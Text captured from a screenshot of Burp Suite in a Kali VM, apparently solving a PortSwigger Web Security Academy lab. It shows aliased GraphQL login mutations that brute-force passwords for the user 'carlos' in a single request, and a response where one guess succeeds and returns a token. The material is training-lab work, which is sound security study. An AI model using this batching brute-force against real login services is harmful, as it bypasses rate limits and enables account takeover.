 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 11:39
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL Settings
1 × 2 × 3 × 4 × 5 × 8 × 9 × 10 × +
Send Cancel < > Target: https://0a83003a036076b581905cc9003b0037.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner)
106 bruteforce26: login(input: { password: "1qaz2wsx", username: "carlos" }) {
107 token
108 success
109 }
110 bruteforce27: login(input: { password: "7777777", username: "carlos" }) {
111 token
112 success
113 }
114 bruteforce28: login(input: { password: "121212", username: "carlos" }) {
115 token
116 success
Search 0 highlights
1 {}
Search 0 highlights
Response
Pretty Raw Hex Render
115 "success":false
116 },
117 "bruteforce27":{
118 "token":"3FFua8sKSvooaKNjtTOLd7kcNxA3qUU8",
119 "success":false
120 },
121 "bruteforce28":{
122 "token":"NMxdOfpHR8bpUHK73g3b5XVPuJBdvZzw",
123 "success":true
124 },
125 "bruteforce29":{
126 "token":"NMxdOfpHR8bpUHK73g3b5XVPuJBdvZzw",
127 "success":false
128 },
129 "bruteforce30":{
130 "token":"NMxdOfpHR8bpUHK73g3b5XVPuJBdvZzw",
131 "success":false
132 },
true 1 match
Done 10,500 bytes | 505 millis
Event log (4) All issues Memory: 270.6MB
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 6
Response headers 4
Inspector
Notes
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
2 10°C
Cloudy
Поиск
ENG
20:39
24.03.2025